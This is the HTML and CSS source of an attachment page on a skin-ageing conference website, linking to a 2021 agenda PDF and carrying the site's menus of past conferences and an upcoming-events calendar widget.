.speakerwidgetwrapper .title { 
text-align:left;
font-size:15px !important;}

.speakerwidget img {border-radius:50%; width:100px;  float:left;  }

.category-congress-news .entry-content-img {
   display:none !important
}
.site-footer-icons {
    padding: 0px 0 20px;
}
.site-footer-bottom-bar {
  background-color:#b90465;
}
.site-footer-bottom-bar ul {text-align:center;}
.site-footer-bottom-bar ul li {margin:0px 0px 2px !important}

.site-footer-bottom-bar ul li a {
     color: #fff;
font-weight:bold !important;
}
.main-navigation li a {
    padding: 18px 7px 18px;
    font-weight: 400;
    color: inherit;
}

.main-navigation {
  font-weight:bold;
  font-size: 15px;
}

.main-navigation li {
  
	text-transform:capitalize !important
}

.entry-meta {
    display: none;
}
.elementor-element-0e55b5c img {
    border-radius: 50%;
}

#cr3ativ_speaker-5 .speakerwidgetwrapper .image_container {
    float: left;
	width:21%;
}

#cr3ativ_speaker-5  .speakerwidgetwrapper .container {
    float: left;
    width: 79%;
    padding-left: 10px;
}

#cr3ativ_speaker-5   .speakerwidget img {
    border-radius: 0%;
    width: 90px;
    float: left;
}
#cr3ativ_speaker-5  .speakercompanyname
{ margin-bottom:0;}


#cr3ativ_speaker-5  .title
{ font-style:italic; font-weight:600; font-size:1em !important;}

#cr3ativ_speaker-5  .speakercompanyname a {
    font-weight: 600;
    color: #4054B2 !important;
    font-size: 14px !important;
}

.breadcrumbs, .woocommerce-breadcrumb { display:none}

.wp-block-latest-posts__list li a {
  font-weight: bold !important;
  padding-top: 10px !important;
  display: block;
}
.type-cr3ativspeaker .entry-content-img img {
  float: left;
  margin-right: 20px;
  width: 200px;
}

.site-footer-bottom-bar-left {
	float:none !important;
	text-align:center;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}

#post-8935 .entry-content-img {display:none}

.entry-content-img {
  text-align: center;
}
.entry-footer {
  display: none;
}

div.simplesocialbuttons.simplesocialbuttons-align-left {
  text-align: left;
 
}

.hentry {
  border-bottom: none !important;
 
}

.ssb_inline-share_heading.left {
  font-size: 12px;
	 border-top: 1px solid #ccc;
	padding-top: 10px;
}

.category-newsletters h3, .category-press-release h3 {
	font-size:14px !important
}

.category-newsletters, .category-press-release {
	padding:0px !important;
	margin: 0px !important;
	font-size:14px !important
}
.category-newsletters a {color: #4054B2;
font-weight: 600;
}


.rt-tpg-container img {
	aspect-ratio: 1 / 1;
}

.rt-detail .entry-title a {
	line-height:16px !important
}




.etn-speaker-item.style-3 .etn-speaker-thumb {
  position: relative;
  overflow: hidden;
  float: left;
  width: 90px;
  margin-right: 16px;
	border-radius: 50px !important;
}
.etn-speaker-item.style-3 .etn-speaker-content {
  position: relative !important;
  right: 0;
  bottom: 0px;
  background: none;
  z-index: 1;
  width: 100%;
  padding: 0px;
  text-align: left;
  border: none;
		box-shadow:none !important;
	display:table-cell;}

.etn-speaker-item.style-3 {
  position: relative;
  text-align: center;
  margin-bottom: 0;

}
.etn-speaker-item.style-3 .etn-name.etn-speaker-name {
  padding: 0px;
  margin: 0;
  line-height: 1.2rem;
	font-size: 1em;
}
.etn-speaker-item.style-3 .etn-name.etn-speaker-name
{margin-top:6px;}
.etn-speaker-item.style-3 .etn-name.etn-speaker-name span {


  font-weight: bold;
	

}


.etn-speaker-item.style-3 .etn-speaker-content .etn-title {
  margin: 0 0 5px;
  font-size: 1rem !important;
  color: #b60c6d;	

	line-height:1.2rem;

	
}

.etn-speaker-item.style-3 .etn-speaker-content .etn-title a {

  color: #da194e;
	font-weight: bold;
}


.etn-speaker-item.style-3:hover .etn-speaker-thumb img
{ transform:none}


.etn-speaker-item:hover .etn-speaker-thumb::before {
  opacity: 0;
}

.etn-speaker-info .etn-title {
  font-size: 1rem !important;
  margin-bottom: 10px;
}

.etn-name.etn-speaker-name br {
  margin-bottom: 5px;
}

.etn-speaker-item.style-3 .etn-speaker-content p
{
	font-size:1em !important;
}

.etn-col-lg-12.etn-col-md-12
{
	margin-bottom:15px;
}

.post-loop-content .entry-title a {
  font-weight: bold;
  color: #dd375d;
}

.site-footer-bottom-bar-right
{ float:none !important;
text-align:center}

.tribe-common a:not(.tribe-common-anchor--unstyle)
{ font-weight:bold;}

.widget_text h3 {
  background: #ba0168 !important;
}

.grecaptcha-badge {
  display: none !important;
}

hr {
	background-color:#ccc !important;
	margin: 10px !important
}		</style>
		</head>
<body class="pmpro-variation_1 attachment wp-singular attachment-template-default single single-attachment postid-6490 attachmentid-6490 attachment-pdf wp-custom-logo wp-theme-vogue pmpro-body-has-access rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap tribe-no-js elementor-default elementor-kit-4366">
<div id="page" class="hfeed site vogue-no-slider">

<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

	
		
			
		
<header id="masthead" class="site-header site-header-one">
	
		
		
	<div class="site-container">
		
		<div class="site-branding">
			
					        <a href="https://skin-challenges.com/" class="site-logo-img" title="Skin Aging &amp; Challenges 2025"><img src="https://skin-challenges.com/wp-content/uploads/2025/07/SKIN-2025-valencia-scaled.jpg" alt="Skin Aging &amp; Challenges 2025" /></a>
		    			
		</div><!-- .site-branding -->
		
	</div>
	
						<nav id="site-navigation" class="main-navigation vogue-mobile-nav-skin-dark" role="navigation">
				<button class="header-menu-button"><i class="fas fa-bars"></i><span>menu</span></button>
				<div id="main-menu" class="main-menu-container">
					<div class="main-menu-inner">
						<button class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></button>
						<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9448"><a href="https://skin-challenges.com/">Home</a></li>
<li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451"><a href="https://skin-challenges.com/committee/">Scientific Committee</a></li>
<li id="menu-item-13436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13436"><a href="https://skin-challenges.com/download/13424/?tmstv=1753969915">Agenda</a></li>
<li id="menu-item-12980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12980"><a href="https://skin-challenges.com/tracks/">Tracks</a></li>
<li id="menu-item-13103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13103"><a href="https://skin-challenges.com/venue/">Venue</a></li>
<li id="menu-item-12249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12249"><a href="https://skin-challenges.com/press-release/">Press Releases</a></li>
<li id="menu-item-13634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13634"><a href="#">Replay &#038; Abstracts</a>
<ul class="sub-menu">
	<li id="menu-item-13635" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13635"><a href="https://skin-challenges.com/skin-ageing-challenges-2025-replay-abstracts-book/">Conference 2025</a></li>
	<li id="menu-item-12772" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12772"><a href="https://skin-challenges.com/skin-ageing-challenges-2024-replay-abstracts-book/">Conference 2024</a></li>
</ul>
</li>
<li id="menu-item-9452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9452"><a href="https://skin-challenges.com/previous-conference/">Previous Conferences</a>
<ul class="sub-menu">
	<li id="menu-item-12858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12858"><a href="#">Skin Ageing &#038; Challenges 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-12867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12867"><a href="https://skin-challenges.com/download/12710/?tmstv=1729166889">Agenda 2024</a></li>
		<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="https://skin-challenges.com/speakers-2024/">Speakers 2024</a></li>
		<li id="menu-item-12861" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12861"><a href="https://skin-challenges.com/who-attended-skin-ageing-challenges-2024/">Attendees 2024</a></li>
		<li id="menu-item-12871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12871"><a href="https://skin-challenges.com/tag/awards-2024/">Awards 2024</a></li>
		<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12862"><a href="https://skin-challenges.com/skin-ageing-challenges-2024-replay-abstracts-book/">Replay &#038; Abstracts Book</a></li>
	</ul>
</li>
	<li id="menu-item-11166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11166"><a href="#">Skin Ageing &#038; Challenges 2023</a>
	<ul class="sub-menu">
		<li id="menu-item-11167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11167"><a href="https://skin-challenges.com/download/10682/?tmstv=1695734012">Agenda 2023</a></li>
		<li id="menu-item-11221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11221"><a href="https://skin-challenges.com/skin-challenges-ageing-2023-speakers/">Speakers 2023</a></li>
		<li id="menu-item-11172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11172"><a href="https://skin-challenges.com/tag/awards-2023/">Awards 2023</a></li>
		<li id="menu-item-11170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11170"><a href="https://skin-challenges.com/news/who-attended-skin-ageing-challenges-2023/">Attendees 2023</a></li>
		<li id="menu-item-12267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12267"><a href="https://flic.kr/s/aHBqjB8mCx">Pictures 2023</a></li>
	</ul>
</li>
	<li id="menu-item-9580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9580"><a href="#">Skin Ageing &#038; Challenges 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-9581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9581"><a href="https://skin-challenges.com/download/8716/?tmstv=1669400904">Agenda 2022</a></li>
		<li id="menu-item-9582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9582"><a href="https://skin-challenges.com/speakers-2022/">Speakers 2022</a></li>
		<li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9583"><a href="https://skin-challenges.com/tag/awards-2022/">Awards 2022</a></li>
		<li id="menu-item-9758" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9758"><a href="https://skin-challenges.com/attendees-of-skin-ageing-challenges-2022/">Attendees 2022</a></li>
		<li id="menu-item-10446" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10446"><a href="https://skin-challenges.com/discover-all-skin-ageing-challenges-2022-moments/">Pictures &#038; Moments</a></li>
	</ul>
</li>
	<li id="menu-item-9457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9457"><a href="#">Skin Ageing &#038; Challenges 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9567"><a href="https://skin-challenges.com/speakers-2021/">Speakers 2021</a></li>
		<li id="menu-item-9458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9458"><a href="https://skin-challenges.com/category/skin-challenges-2021-awards/">Winners 2021</a></li>
		<li id="menu-item-9566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9566"><a href="https://skin-challenges.com/news/who-attended-skin-ageing-challenges-2021/">Who Attended</a></li>
	</ul>
</li>
	<li id="menu-item-9459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9459"><a href="#">Skin Ageing &#038; Challenges 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-9568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9568"><a href="https://skin-challenges.com/agenda-2020/">Agenda 2020</a></li>
		<li id="menu-item-9570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9570"><a href="https://skin-challenges.com/skin-challenges-ageing-2020-speakers/">Speakers 2020</a></li>
		<li id="menu-item-9461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9461"><a href="https://skin-challenges.com/general-information/winner-of-the-best-image-contest-skin-challenges-2020-congress/">Winners 2020</a></li>
		<li id="menu-item-9569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9569"><a href="https://skin-challenges.com/general-information/who-attended-skin-ageing-challenges-2020/">Who Attended</a></li>
	</ul>
</li>
	<li id="menu-item-9463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9463"><a href="#">Skin Ageing &#038; Challenges 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-9464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9464"><a href="https://skin-challenges.com/news/concluding-remarks-of-10th-international-conference-on-skin-ageing-and-challenges/">Concluding Remarks</a></li>
		<li id="menu-item-9573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9573"><a href="https://skin-challenges.com/skin-challenges-ageing-2019-speakers/">Speakers 2019</a></li>
		<li id="menu-item-9571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9571"><a href="https://skin-challenges.com/download/2824/">Agenda 2019</a></li>
		<li id="menu-item-9574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9574"><a href="https://skin-challenges.com/porto-skin-ageing-challenges-2019-photos/">Photos 2019</a></li>
		<li id="menu-item-9572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9572"><a href="https://skin-challenges.com/general-information/who-attended-the-skin-ageing-challenges-2019/">Who Attended</a></li>
	</ul>
</li>
	<li id="menu-item-9465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9465"><a href="#">Skin Ageing &#038; Challenges 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-9466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9466"><a href="https://skin-challenges.com/porto-skin-ageing-challenges-2018-concluded-huge-success/">Concluding Remarks</a></li>
		<li id="menu-item-9467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9467"><a href="https://skin-challenges.com/tag/winners-2018/">Winners 2018</a></li>
		<li id="menu-item-9575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9575"><a href="https://skin-challenges.com/download/2704/">Agenda 2018</a></li>
		<li id="menu-item-9576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9576"><a href="https://skin-challenges.com/porto-skin-ageing-challenges-2018-photos/">Photos 2018</a></li>
	</ul>
</li>
	<li id="menu-item-9468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9468"><a href="#">Skin Microbiota 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-9579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9579"><a href="https://microbiota-site.com/report-of-skin-microbiota-2017.html">Concluding Remarks</a></li>
		<li id="menu-item-9469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9469"><a href="https://skin-challenges.com/general-information/awards-skin-microbiota-2017/">Winners 2017</a></li>
	</ul>
</li>
	<li id="menu-item-9577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9577"><a href="https://skin-challenges.com/previous-conference/">From 2009-2022</a></li>
</ul>
</li>
<li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9449"><a href="https://skin-challenges.com/contact/">Contact</a></li>
</ul></div>						
											</div>
				</div>
			</nav><!-- #site-navigation -->
					
</header><!-- #masthead -->		
		
	
	
	<div id="site-content" class="site-container content-container content-has-sidebar title-bar-centered">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6490" class="post-6490 attachment type-attachment status-inherit hentry pmpro-has-access">
	<header class="entry-header">		<h1 class="entry-title">Skin 2021 Agenda V9</h1>	
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://skin-challenges.com/?attachment_id=6490" rel="bookmark"><time class="entry-date published updated" datetime="2021-07-28T16:04:21+00:00">July 28, 2021</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://skin-challenges.com/author/skin_challenges/">skin_challenges</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	
			
				
		
	<div class="entry-content">
		<p class="attachment"><a href='https://skin-challenges.com/wp-content/uploads/dlm_uploads/2021/07/Skin-2021-Agenda-V9-2.pdf'>Skin 2021 Agenda V9</a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

										<nav class="navigation post-navigation" role="navigation">
				<span class="screen-reader-text">Post navigation</span>
				<div class="nav-links">
					<div class="nav-previous"><a href="https://skin-challenges.com/download/6415/?tmstv=1768019011" rel="prev">Agenda 2021</a></div>				</div><!-- .nav-links -->
			</nav><!-- .navigation -->
						
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-37" class="widget widget_block"><h3 class="widget-title">News Archives</h3><div class="wp-widget-group__inner-blocks">
<ul id="menu-award-winners" class="wp-block-list">
<li><a href="https://skin-challenges.com/2024/" data-type="link" data-id="https://skin-challenges.com/2024/">Archives 2024</a></li>



<li><a href="https://skin-challenges.com/2023/">Archives 2023</a></li>



<li><a href="https://skin-challenges.com/2022/">Archives 2022</a></li>



<li><a href="https://skin-challenges.com/2021/">Archives 2021</a></li>



<li><a href="https://skin-challenges.com/2020/">Archives 2020</a></li>



<li><a href="https://skin-challenges.com/2019/">Archives 2019</a></li>



<li><a href="https://skin-challenges.com/2018/">Archives 2018</a></li>
</ul>
</div></aside><aside id="block-42" class="widget widget_block"><h3 class="widget-title">Award Winners</h3><div class="wp-widget-group__inner-blocks">
<ul id="menu-award-winners" class="wp-block-list">
<li><a href="https://skin-challenges.com/tag/awards-2024/">Winners 2024</a></li>



<li><a href="https://skin-challenges.com/tag/awards-2023/">Winners 2023</a></li>



<li><a href="https://skin-challenges.com/tag/awards-2022/">Winners 2022</a></li>



<li><a href="https://skin-challenges.com/tag/winners-2021/">Winners 2021</a></li>



<li><a href="https://skin-challenges.com/general-information/winner-of-the-best-image-contest-skin-challenges-2020-congress/">Winners 2020</a></li>



<li><a href="https://skin-challenges.com/tag/winners-2018/">Winners 2018</a></li>



<li><a href="https://skin-challenges.com/general-information/awards-skin-microbiota-2017/">Winners 2017</a></li>
</ul>
</div></aside><aside id="block-38" class="widget widget_block widget_text">
<p><a href="https://web.archive.org/web/20230327033550/https://skin-challenges.com/category/news-media/"></a></p>
</aside><aside id="custom_html-30" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style="text-align:right !important; font-weight:bold;">
	
<a href="https://skin-challenges.com/category/news-media/">Read More..</a></p><hr/><br/><h3 style="background:#a01a00; padding:10px; color:#fff; text-align:center; font-size:15px;">
	<strong>Endorsed by</strong>
</h3></div></aside><aside id="block-15" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img fetchpriority="high" decoding="async" width="500" height="143" src="https://skin-challenges.com/wp-content/uploads/2025/03/ism-logo-horizontal-1.png" alt="" class="wp-image-13187" style="object-fit:cover" srcset="https://skin-challenges.com/wp-content/uploads/2025/03/ism-logo-horizontal-1.png 500w, https://skin-challenges.com/wp-content/uploads/2025/03/ism-logo-horizontal-1-300x86.png 300w, https://skin-challenges.com/wp-content/uploads/2025/03/ism-logo-horizontal-1-150x43.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></figure>
</div></aside><aside id="block-71" class="widget widget_block widget_media_image"><div class="wp-block-image is-style-default">
<figure class="aligncenter size-full"><img decoding="async" width="500" height="143" src="https://skin-challenges.com/wp-content/uploads/2025/03/wms-logo-horizontal-1.png" alt="" class="wp-image-13186" style="object-fit:cover" srcset="https://skin-challenges.com/wp-content/uploads/2025/03/wms-logo-horizontal-1.png 500w, https://skin-challenges.com/wp-content/uploads/2025/03/wms-logo-horizontal-1-300x86.png 300w, https://skin-challenges.com/wp-content/uploads/2025/03/wms-logo-horizontal-1-150x43.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></figure>
</div></aside><aside id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr/><h3 style="background:#a01a00; padding:10px; color:#fff; text-align:center; font-size:15px;">
	<strong>Upcoming Events</strong>
</h3></div></aside><div  class="tribe-compatibility-container" >
	<div
		 class="tribe-common tribe-events tribe-events-view tribe-events-view--widget-events-list tribe-events-widget" 		data-js="tribe-events-view"
		data-view-rest-url="https://skin-challenges.com/wp-json/tribe/views/v2/html"
		data-view-manage-url="1"
							data-view-breakpoint-pointer="e5eed918-8248-4465-ab0f-6fb69d799381"
			>
		<div class="tribe-events-widget-events-list">

			<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"2nd World Congress on Targeting Longevity 2026","description":"&lt;p&gt;Targeting Longevity World Congress 2026, scheduled on April 8-9 in Berlin, Germany, is a collaborative project organized by the World Mitochondria Society (WMS) and the International Society of Microbiota (ISM).&lt;/p&gt;\\n","image":"https://skin-challenges.com/wp-content/uploads/2025/03/longevity-banner.png","url":"https://skin-challenges.com/event/2nd-world-congress-on-targeting-longevity-2026/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2026-04-08T00:00:00+00:00","endDate":"2026-04-09T23:59:59+00:00","location":{"@type":"Place","name":"DoubleTree by Hilton Berlin Ku\u2019damm","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"Los-Angeles-Platz 1","addressLocality":"Berlin","postalCode":"10789","addressCountry":"Germany"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"International Society of Microbiota","description":"","url":"https://microbiota-site.com/","telephone":"","email":"","sameAs":"https://microbiota-site.com/"},"performer":"Organization"}]
</script>
			<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"widget-events-list","prev_url":"","next_url":"","view_class":"Tribe\\Events\\Views\\V2\\Views\\Widgets\\Widget_List_View","view_slug":"widget-events-list","view_label":"View","view":null,"should_manage_url":true,"id":null,"alias-slugs":null,"title":"Skin 2021 Agenda V9 - Skin Aging & Challenges 2025","limit":"5","no_upcoming_events":false,"featured_events_only":false,"jsonld_enable":true,"tribe_is_list_widget":false,"admin_fields":{"title":{"label":"Title:","type":"text","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-title","name":"widget-tribe-widget-events-list[3][title]","options":[],"placeholder":"","value":null},"limit":{"label":"Show:","type":"number","default":5,"min":1,"max":10,"step":1,"parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-limit","name":"widget-tribe-widget-events-list[3][limit]","options":[],"placeholder":"","value":null},"no_upcoming_events":{"label":"Hide this widget if there are no upcoming events.","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-no_upcoming_events","name":"widget-tribe-widget-events-list[3][no_upcoming_events]","options":[],"placeholder":"","value":null},"featured_events_only":{"label":"Limit to featured events only","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-featured_events_only","name":"widget-tribe-widget-events-list[3][featured_events_only]","options":[],"placeholder":"","value":null},"jsonld_enable":{"label":"Generate JSON-LD data","type":"checkbox","parent_classes":"","classes":"","dependency":"","id":"widget-tribe-widget-events-list-3-jsonld_enable","name":"widget-tribe-widget-events-list[3][jsonld_enable]","options":[],"placeholder":"","value":null}},"events":[13171],"url":"https:\/\/skin-challenges.com\/?attachment_id=6490&post_type=tribe_events&eventDisplay=widget-events-list","url_event_date":false,"bar":{"keyword":"","date":""},"today":"2026-01-10 00:00:00","now":"2026-01-10 04:23:31","home_url":"https:\/\/skin-challenges.com","rest_url":"https:\/\/skin-challenges.com\/wp-json\/tribe\/views\/v2\/html","rest_method":"GET","rest_nonce":"","today_url":"https:\/\/skin-challenges.com\/?attachment_id=6490&post_type=tribe_events&eventDisplay=widget-events-list","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"","date_formats":{"compact":"n\/j\/Y","month_and_year_compact":"n\/Y","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" "},"messages":[],"start_of_week":"1","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"backlink":false,"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":false,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/skin-challenges.com\/?attachment_id=6490&#038;post_type=tribe_events&#038;eventDisplay=widget-events-list&#038;ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--widget-events-list","tribe-events-widget"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"e5eed918-8248-4465-ab0f-6fb69d799381","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/skin-challenges.com\/events\/list\/","view_label":"List","aria_label":"Display Events in List View"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/skin-challenges.com\/events\/month\/","view_label":"Month","aria_label":"Display Events in Month View"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/skin-challenges.com\/events\/today\/","view_label":"Day","aria_label":"Display Events in Day View"}},"show_latest_past":false,"past":false,"compatibility_classes":["tribe-compatibility-container"],"view_more_text":"View Calendar","view_more_title":"View more events.","view_more_link":"https:\/\/skin-challenges.com\/events\/","widget_title":"","hide_if_no_upcoming_events":false,"display":[],"subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"}},"_context":{"slug":"widget-events-list"}}</script>

			
			
				<div class="tribe-events-widget-events-list__events">
											<div  class="tribe-common-g-row tribe-events-widget-events-list__event-row" >

	<div class="tribe-events-widget-events-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-widget-events-list__event-date-tag-datetime" datetime="2026-04-08">
		<span class="tribe-events-widget-events-list__event-date-tag-month">
			Apr		</span>
		<span class="tribe-events-widget-events-list__event-date-tag-daynum tribe-common-h2 tribe-common-h4--min-medium">
			8		</span>
	</time>
</div>

	<div class="tribe-events-widget-events-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-widget-events-list__event post-13171 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-73 pmpro-has-access" >
			<div class="tribe-events-widget-events-list__event-details">

				<header class="tribe-events-widget-events-list__event-header">
					<div class="tribe-events-widget-events-list__event-datetime-wrapper tribe-common-b2 tribe-common-b3--min-medium">
		<time class="tribe-events-widget-events-list__event-datetime" datetime="2026-04-08">
		<span class="tribe-event-date-start">April 8</span> - <span class="tribe-event-date-end">April 9</span>	</time>
	</div>
					<h3 class="tribe-events-widget-events-list__event-title tribe-common-h7">
	<a
		href="https://skin-challenges.com/event/2nd-world-congress-on-targeting-longevity-2026/"
		title="2nd World Congress on Targeting Longevity 2026"
		rel="bookmark"
		class="tribe-events-widget-events-list__event-title-link tribe-common-anchor-thin"
	>
		2nd World Congress on Targeting Longevity 2026	</a>
</h3>
				</header>

				
			</div>
		</article>
	</div>

</div>
									</div>

				<div class="tribe-events-widget-events-list__view-more tribe-common-b1 tribe-common-b2--min-medium">
	<a
		href="https://skin-challenges.com/events/"
		class="tribe-events-widget-events-list__view-more-link tribe-common-anchor-thin"
		title="View more events."
	>
		View Calendar	</a>
</div>

					</div>
	</div>
</div>
<script class="tribe-events-breakpoints" type="f94c4d22e4cdbc48521bdb03-text/javascript">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="e5eed918-8248-4465-ab0f-6fb69d799381"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"3c891ed507","tvn2":""}</script><aside id="custom_html-48" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr/><h3 style="background:#a01a00; padding:10px; color:#fff; text-align:center; font-size:15px;">
	<strong>Newsletters & Press Releases</strong>
</h3>
<a href='https://skin-challenges.com/newsletter-archives/'> Newsletter Archive</a> <br/> <a href='https://skin-challenges.com/press-release/'> Press Releases - Eurekalert</a></div></aside><aside id="custom_html-23" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr/><h3 style="background:#a01a00; padding:10px; color:#fff; text-align:center; font-size:15px;">
	<strong>Follow Us</strong>
</h3></div></aside><aside id="block-75" class="widget widget_block widget_media_image"><div class="wp-block-image">
